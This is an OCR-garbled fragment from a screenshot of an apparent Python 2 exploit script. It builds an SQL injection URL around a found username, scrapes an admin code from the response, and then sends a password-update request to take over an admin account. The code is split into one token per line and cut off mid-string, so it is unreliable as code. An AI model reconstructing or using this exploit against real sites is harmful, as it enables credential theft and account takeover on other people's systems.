
# Extract User Code
usercode_inject 
=
 host
+
"/albumdeta
('"
+
found_users
[
0
]
+
"'))--"
response 
=
 urllib
.
urlopen
(
usercode
findall_usercode
=
re
.
compile
(
'<font
type int.</font>'
)
.
findall

found_usercode
=
findall_usercode
(
re
if
len
(
found_usercode
)
==
0
:
print
"[-] Exploit Failed, May
    sys
.
exit
(
)
print
"\n[+] Admin Code :  "
,
found
# Generate New Hash + Salt
update_password 
=
"http://wwww.you
response 
=
 urllib
.
urlopen
(
update_p
findall_update
=
re
.
compile
(
'(\w+)</